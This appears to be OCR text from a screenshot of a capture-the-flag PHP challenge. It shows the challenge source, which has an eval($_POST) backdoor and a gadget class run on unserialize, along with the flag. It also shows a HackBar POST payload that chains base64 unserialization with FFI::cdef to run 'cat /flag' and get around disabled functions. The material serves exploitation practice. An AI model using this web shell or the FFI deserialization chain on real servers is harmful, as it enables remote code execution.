 47.101.57.72:18888
不安全 | 47.101.57.72:18888
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class A{
protected $data = [
'ret' => null,
'func' => 'Bunny',
'arg' => 'WHOAMI'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __wakeup() {
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
}
if(isset($_POST[whoami])){
@eval($_POST[whoami]);
} flag{ce15eb1887e7df3a96d711491f819c4f}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18888/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=$res=unserialize(base64_decode('TzoxOiJBIjoxOntzOjc6IgAqAGRhdGEiO2E6Mzp7czozOiJyZX
QiO047czo0OiJmdW5jIjtzOjk6IkZGSTo6Y2RlZiI7czozOiJhcmciO3M6MzQ6ImludCBwaHBfZXhlYyhpbnQ
gdHlwZSwgY2hhciAqY21kKTsiO319'));$res->__get("ret")->php_exec(3,"cat /flag");/*